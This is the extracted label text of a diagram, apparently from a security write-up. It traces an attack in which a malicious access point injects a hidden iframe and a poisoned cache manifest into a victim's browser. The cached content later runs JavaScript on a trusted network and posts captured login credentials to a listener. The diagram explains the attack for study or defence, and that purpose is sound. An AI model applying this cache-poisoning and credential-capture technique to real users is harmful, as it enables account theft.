 Victim

Malicious Access Point

any.domain.com

filebox-solution.com

Attacker controlled server

Unsecured Network

1: Request to any.domain.com

2: GET / HTTP/1.1

3: HTTP/1.1 200 OK

4: Content of any.domain.com with aditional hidden <iframe src="http://www.filebox [...]

5: Request to www.filebox-solution.com

6: Faked content with CACHE MANIFEST /

Trusted Network

7: Request to www.filebox-solution.com
Poisoned content is loaded from browser cache

8: POST /listener.do HTTP/1.1
username=admin&password=compass.123

9: JavaScript Execution

10: Login request

11: HTTP/1.1 200 OK
Login successful